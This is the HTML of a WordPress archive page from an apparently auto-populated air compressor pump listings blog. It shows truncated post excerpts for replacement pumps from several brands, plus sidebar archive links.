

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://windcompressorpumps.com/2016/09/
body_size: 21704
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-CA">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://windcompressorpumps.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://windcompressorpumps.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<title>September | 2016 | Air Compressor Pumps</title>
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; Feed" href="https://windcompressorpumps.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Compressor Pumps &raquo; Comments Feed" href="https://windcompressorpumps.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///windcompressorpumps.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='deserve-bootstrap-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/css/bootstrap.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='deserve-font-awesome-css'  href='https:///windcompressorpumps.com/wp-content/themes/default/css/font-awesome.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///windcompressorpumps.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///windcompressorpumps.com/wp-content/themes/default/js/bootstrap.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://windcompressorpumps.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://windcompressorpumps.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/coxopo.js"></script>
<script type="text/javascript" src="/hawup.js"></script>
</head>

<body class="archive date">

<header>    
    <div class="menubar">
    	<div class="deserve-container clearfix">
            <div class="col-md-6">
                <div class="contact-info">
                    <ul>
												
											
                       
    
                    </ul>
                </div>
            </div>
            <div class="col-md-6">
            	 <div class="social-link">
                    <ul>
												
						 						
						                        
                       	                       
                       
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="menubar responsive-menubar">
    	<div class="deserve-container clearfix">
            <div class="col-md-2">
            	<div  class="site-logo">
					
				        		<h4 class="deserve-site-name"><a href="https://windcompressorpumps.com/">Air Compressor Pumps</a></h4>
				 
            
                	
                    <div class="navbar-header res-nav-header toggle-respon">
                        <button type="button" class="navbar-toggle toggle-menu" data-toggle="collapse" data-target=".navbar-collapse">
                           <span class="sr-only"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                           <span class="icon-bar"></span>
                       </button>
                   </div>
                </div>
            </div>
            <div class="col-md-10">
                <div class="header-menu">             
                   
                    <div class="navbar-collapse nav_coll no-padding collapse"><ul class="nav"><li class="page_item page-item-6"><a href="https://windcompressorpumps.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://windcompressorpumps.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://windcompressorpumps.com/service-agreement/">Service Agreement</a></li></ul></div>
                   
                              
                </div>
            </div>
        </div>
    
             
    </div>
    
</header>

<section>
	
    <div class="breadcumb-bg">
	<div class="deserve-container container">
    	<div class="site-breadcumb">
			<div class="row">
			 <div class="col-md-6 col-sm-6">
				<h1> 
				 <h1 class="page-title">Month: September 2016</h1>				<h1>
				
        	</div>
        	 <div class="col-md-6 col-sm-6">
				<ol class="breadcrumb breadcrumb-menubar">
				<li><a href="https://windcompressorpumps.com">Home</a> / <a href="https://windcompressorpumps.com/2016/">2016</a> /  September </li>				</ol>
			 </div>
			 </div>
			 
        </div>
    </div>
    </div>    
   
    <div class="deserve-container">       
        <div class="col-md-9 col-sm-8  dblog">        
            
                 
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/30/champion-r30d-replacement-air-compressor-pump-free-shipping-brand-new-caprsa23/" class="blog-title">Champion R30D Replacement Air Compressor Pump! Free Shipping BRAND NEW! CAPRSA23</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/champion/" rel="category tag">champion</a></li>                <li>Posted On <time datetime="2016-09-30T20:29:11+00:00">September 30, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/brand/" rel="tag">brand</a>,<a href="https://windcompressorpumps.com/tag/caprsa23/" rel="tag">caprsa23</a>,<a href="https://windcompressorpumps.com/tag/champion/" rel="tag">champion</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/free/" rel="tag">free</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a>,<a href="https://windcompressorpumps.com/tag/r30d/" rel="tag">r30d</a>,<a href="https://windcompressorpumps.com/tag/replacement/" rel="tag">replacement</a>,<a href="https://windcompressorpumps.com/tag/shipping/" rel="tag">shipping</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>R Series 7.5, 10, 15 Running Hp 2 s tage Air Compressor Splash Lubrcated Replacement Pump Model #. This air compressor pump is for R-Series only 7.5, 10, 15 Hp 2 Stage air compressor units made by Champion and is BRAND NEW. To confirm that this pump is for your&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2016/09/30/champion-r30d-replacement-air-compressor-pump-free-shipping-brand-new-caprsa23/">Read More</a></div>
                   
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/30/how-to-replace-or-rebuild-the-valves-on-a-ingersoll-rand-air-compressor-mo-30t-242-5d/" class="blog-title">How To Replace Or Rebuild The Valves On A Ingersoll Rand Air Compressor Mo 30t 242 5d</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/replace/" rel="category tag">replace</a></li>                <li>Posted On <time datetime="2016-09-30T08:18:40+00:00">September 30, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/ingersoll/" rel="tag">ingersoll</a>,<a href="https://windcompressorpumps.com/tag/rand/" rel="tag">rand</a>,<a href="https://windcompressorpumps.com/tag/rebuild/" rel="tag">rebuild</a>,<a href="https://windcompressorpumps.com/tag/replace/" rel="tag">replace</a>,<a href="https://windcompressorpumps.com/tag/valves/" rel="tag">valves</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                                        
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/29/dewalt-air-compressor-30-gallon-portable-1-9-hp-155-psi-pump-air-tools-auto-home/" class="blog-title">DeWALT Air Compressor 30 Gallon Portable 1.9 HP 155 PSI Pump Air Tools Auto Home</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/dewalt/" rel="category tag">dewalt</a></li>                <li>Posted On <time datetime="2016-09-29T20:07:38+00:00">September 29, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/auto/" rel="tag">auto</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/dewalt/" rel="tag">dewalt</a>,<a href="https://windcompressorpumps.com/tag/gallon/" rel="tag">gallon</a>,<a href="https://windcompressorpumps.com/tag/home/" rel="tag">home</a>,<a href="https://windcompressorpumps.com/tag/portable/" rel="tag">portable</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a>,<a href="https://windcompressorpumps.com/tag/tools/" rel="tag">tools</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>Portable Electric Air Compressor. This DEWALT Air Compressor offers a low maintenance choice. Engineered with oil free, direct drive operation there are no belts to tighten or change and the need to add, change, or dispose of oil is eliminated. The DEWALT Air Compressor features a patented pump design with&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2016/09/29/dewalt-air-compressor-30-gallon-portable-1-9-hp-155-psi-pump-air-tools-auto-home/">Read More</a></div>
                   
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/29/300bar-air-compressor-air-pump-for-pcp-air-gun-air-rifle-portable-car-air-pump-12v-air-pump-for-pcp/" class="blog-title">300bar Air Compressor Air Pump For Pcp Air Gun Air Rifle Portable Car Air Pump 12v Air Pump For Pcp</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/300bar/" rel="category tag">300bar</a></li>                <li>Posted On <time datetime="2016-09-29T07:58:10+00:00">September 29, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/300bar/" rel="tag">300bar</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/portable/" rel="tag">portable</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a>,<a href="https://windcompressorpumps.com/tag/rifle/" rel="tag">rifle</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                                        
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/28/campbell-hausfeld-air-compressor-replacement-pump-tf2111/" class="blog-title">Campbell Hausfeld Air Compressor Replacement Pump TF2111</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/campbell/" rel="category tag">campbell</a></li>                <li>Posted On <time datetime="2016-09-28T19:46:29+00:00">September 28, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/campbell/" rel="tag">campbell</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/hausfeld/" rel="tag">hausfeld</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a>,<a href="https://windcompressorpumps.com/tag/replacement/" rel="tag">replacement</a>,<a href="https://windcompressorpumps.com/tag/tf2111/" rel="tag">tf2111</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>Please hover mouse to enlarge image. Campbell Hausfeld Air Compressor Replacement Pump TF2111. Air Compressor Component Type. Use as replacement pump with the following Campbell Hausfeld compressor models: CI071080VMS, CI12G030H, CE7000, CE7001, CE7002, CE7003, CE7004, CE7005, CE7006, CE7000FP, CE7001FP, CE7005FP, CE7006FP, EX8006, EX1230, TF211201AJ. Summit Racing Part Number. Lease see&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2016/09/28/campbell-hausfeld-air-compressor-replacement-pump-tf2111/">Read More</a></div>
                   
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/28/kellogg-american-air-compressor-pump-331tv-model-6/" class="blog-title">Kellogg American Air Compressor Pump 331TV Model</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/kellogg/" rel="category tag">kellogg</a></li>                <li>Posted On <time datetime="2016-09-28T07:37:02+00:00">September 28, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/331tv/" rel="tag">331tv</a>,<a href="https://windcompressorpumps.com/tag/american/" rel="tag">american</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/kellogg/" rel="tag">kellogg</a>,<a href="https://windcompressorpumps.com/tag/model/" rel="tag">model</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>This is an original Kellogg American 331TV model air compressor. It has been completely rebuilt with new gaskets, valves, rings, bearings, and oil seal. It has been tested for pressure and lubrication for 2 hours. You can get this for a discounted price with a trade-in. The item &#8220;Kellogg American&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2016/09/28/kellogg-american-air-compressor-pump-331tv-model-6/">Read More</a></div>
                   
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/27/champion-s-20-air-compressor-pump-1-stage-splash-lubricated-3-5-hp-usa-pw/" class="blog-title">Champion S-20 Air Compressor Pump 1 Stage Splash Lubricated 3, 5 HP USA PW</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/champion/" rel="category tag">champion</a></li>                <li>Posted On <time datetime="2016-09-27T19:25:03+00:00">September 27, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/champion/" rel="tag">champion</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/lubricated/" rel="tag">lubricated</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a>,<a href="https://windcompressorpumps.com/tag/s-20/" rel="tag">s-20</a>,<a href="https://windcompressorpumps.com/tag/splash/" rel="tag">splash</a>,<a href="https://windcompressorpumps.com/tag/stage/" rel="tag">stage</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>Champion S-20 Air Compressor Pump 1 Stage Splash Lubricated 3, 5 HP USA. 19.5 Free Air CFM at Maximum Pressure. 120 psi Maximum Pressure. 2 Quart Oil Capacity. 459, 788 Pump RPM. 4-1/8&#8243;, 7-1/4&#8243; Sheave Size at 1725 RPM. 8-3/4&#8243; W x 5-3/4&#8243; D Mounting Pattern. THIS LISTING INCLUDES ONLY&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2016/09/27/champion-s-20-air-compressor-pump-1-stage-splash-lubricated-3-5-hp-usa-pw/">Read More</a></div>
                   
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/27/binks-gast-portable-air-compressor-paint-painting-brush-pump-oil-less-1/" class="blog-title">Binks Gast Portable Air Compressor Paint Painting Brush Pump Oil-less #1</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/binks/" rel="category tag">binks</a></li>                <li>Posted On <time datetime="2016-09-27T07:18:39+00:00">September 27, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/binks/" rel="tag">binks</a>,<a href="https://windcompressorpumps.com/tag/brush/" rel="tag">brush</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/gast/" rel="tag">gast</a>,<a href="https://windcompressorpumps.com/tag/oil-less/" rel="tag">oil-less</a>,<a href="https://windcompressorpumps.com/tag/paint/" rel="tag">paint</a>,<a href="https://windcompressorpumps.com/tag/painting/" rel="tag">painting</a>,<a href="https://windcompressorpumps.com/tag/portable/" rel="tag">portable</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>Terms &#038; Conditions of Sale. BINKS GAST PORTABLE AIR COMPRESSOR PAINT PAINTING BRUSH PUMP OIL-LESS #1. Up for sale is a good working portable Binks air compressor for your painting needs. It features the Gast 0822-P-155-G271X compressor. _gsrx_vers_775 GS 7.0.3 (775). The item &#8220;BINKS GAST PORTABLE AIR COMPRESSOR PAINT PAINTING&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2016/09/27/binks-gast-portable-air-compressor-paint-painting-brush-pump-oil-less-1/">Read More</a></div>
                   
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/26/new-sanborn-black-max-165-040-0430-air-compressor-pump-9/" class="blog-title">New Sanborn Black Max 165 040-0430 air compressor pump</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/sanborn/" rel="category tag">sanborn</a></li>                <li>Posted On <time datetime="2016-09-26T19:17:32+00:00">September 26, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/040-0430/" rel="tag">040-0430</a>,<a href="https://windcompressorpumps.com/tag/black/" rel="tag">black</a>,<a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a>,<a href="https://windcompressorpumps.com/tag/sanborn/" rel="tag">sanborn</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>Brand new 165 Sanborn pump less flywheel. Sanborn, Blackmax, Coleman Powermate. If your pump has 8 head bolts, this is the correct replacement. Comes with fitting to accept the original 1/2&#8242; discharge tube. Does not include flywheel but will be compatible with your current 165 flywheel. The item &#8220;New Sanborn&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2016/09/26/new-sanborn-black-max-165-040-0430-air-compressor-pump-9/">Read More</a></div>
                   
                </div>           
            </div>
       
                     
            
             <div class="blog-box">
            	
            	
            	                 
                
                
                    <div class="post-data">
					
					<a href="https://windcompressorpumps.com/2016/09/25/ingersoll-rand-single-stage-compressor-pump-5-hp-model-ss5-local-pickup-only-6/" class="blog-title">Ingersoll Rand Single-stage Compressor Pump 5 Hp, Model # Ss5 Local Pickup Only</a>   
					
					 <div class="post-meta">
						<ul>
								
	
                <li>By <a href="https://windcompressorpumps.com/author/admin/" rel="tag">admin</a></li>
                  <li>In <a href="https://windcompressorpumps.com/category/ingersoll/" rel="category tag">ingersoll</a></li>                <li>Posted On <time datetime="2016-09-25T19:15:34+00:00">September 25, 2016</time></li>
               <li>Tags <a href="https://windcompressorpumps.com/tag/compressor/" rel="tag">compressor</a>,<a href="https://windcompressorpumps.com/tag/ingersoll/" rel="tag">ingersoll</a>,<a href="https://windcompressorpumps.com/tag/local/" rel="tag">local</a>,<a href="https://windcompressorpumps.com/tag/model/" rel="tag">model</a>,<a href="https://windcompressorpumps.com/tag/only/" rel="tag">only</a>,<a href="https://windcompressorpumps.com/tag/pickup/" rel="tag">pickup</a>,<a href="https://windcompressorpumps.com/tag/pump/" rel="tag">pump</a>,<a href="https://windcompressorpumps.com/tag/rand/" rel="tag">rand</a>,<a href="https://windcompressorpumps.com/tag/single-stage/" rel="tag">single-stage</a></li>                <li></li>
		
												
						</ul>
                    
                    </div>
                                          
                   
                     <p>INGERSOLL RAND SINGLE-STAGE COMPRESSOR PUMP 5 HP, MODEL # SS5. FOR USE WITH ITEM # 1592047. CAST IRON FRAME AND CYLINDER. INCLUDES PUMP, FILTER AND FLYWHEEL. CFM AT 90 PSI 18.1. DIMENSIONS 14 X 15 X 20. CHECK OUT MY OTHER ITEMS! The item &#8220;INGERSOLL RAND SINGLE-STAGE COMPRESSOR PUMP 5&#8230;
<div class="read-more"><a href="https://windcompressorpumps.com/2016/09/25/ingersoll-rand-single-stage-compressor-pump-5-hp-model-ss5-local-pickup-only-6/">Read More</a></div>
                   
                </div>           
            </div>
       
              
   
           
           
            
            <div class="gallery-pagination blog-pagination">
                <ul>
				<li class="link_pagination" >
					
	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span class='page-numbers current'>1</span>
<a class='page-numbers' href='https://windcompressorpumps.com/2016/09/page/2/'>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://windcompressorpumps.com/2016/09/page/6/'>6</a>
<a class="next page-numbers" href="https://windcompressorpumps.com/2016/09/page/2/">>></a></div>
	</nav>				</li>

                </ul>
            </div>
        </div>
       
     <div class="col-md-3 col-sm-4 blog-detail main-sidebar">

<div class="sidebar-widget"><form role="search" method="get" class="search-form" action="https://windcompressorpumps.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		<div class="sidebar-widget">		<h2><span>Recent Posts</span></h2>		<ul>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/21/in-cab-on-board-air-compressor-system-air-pump-system-with-single-path-air-gauge/">In Cab On Board Air Compressor System Air Pump System with Single Path Air Gauge</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/20/air-compressor-pump-twin-cylinder-2-piston-v-style-2hp-head-single-stage-blue-us-4/">Air Compressor Pump Twin Cylinder 2 Piston V Style 2HP Head Single Stage Blue US</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/20/rolair-pmp22bk119gr-air-compressor-pump-5-hp-7-12-hp-2-stage-45-fl-oz-oil/">Rolair Pmp22bk119gr Air Compressor Pump, 5 Hp, 7 1/2 Hp, 2 Stage, 45 Fl Oz Oil</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/19/5-5hp-175psi-replacement-air-compressor-pump-double-stage-v-style-low-noise-new-17/">5.5HP 175PSI Replacement Air Compressor Pump Double Stage V Style Low Noise New</a>
						</li>
					<li>
				<a href="https://windcompressorpumps.com/2026/01/19/the-difference-between-a-single-stage-and-two-stage-air-compressor/">The Difference Between A Single Stage And Two Stage Air Compressor</a>
						</li>
				</ul>
		</div><div class="sidebar-widget"><h2><span>Archives</span></h2>		<ul>
	<li><a href='https://windcompressorpumps.com/2026/01/'>January 2026</a></li>
	<li><a href='https://windcompressorpumps.com/2025/12/'>December 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/11/'>November 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/10/'>October 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/09/'>September 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/08/'>August 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/07/'>July 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/06/'>June 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/05/'>May 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/04/'>April 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/03/'>March 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/02/'>February 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2025/01/'>January 2025</a></li>
	<li><a href='https://windcompressorpumps.com/2024/12/'>December 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/11/'>November 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/10/'>October 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/09/'>September 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/08/'>August 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/07/'>July 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/06/'>June 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/05/'>May 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/04/'>April 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/03/'>March 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/02/'>February 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2024/01/'>January 2024</a></li>
	<li><a href='https://windcompressorpumps.com/2023/12/'>December 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/11/'>November 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/10/'>October 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/09/'>September 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/08/'>August 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/07/'>July 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/06/'>June 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/05/'>May 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/04/'>April 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/03/'>March 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/02/'>February 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2023/01/'>January 2023</a></li>
	<li><a href='https://windcompressorpumps.com/2022/12/'>December 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/11/'>November 2022</a></li>
	<li><a href='https://windcompressorpumps.com/2022/10/'>October 2022</a></li>
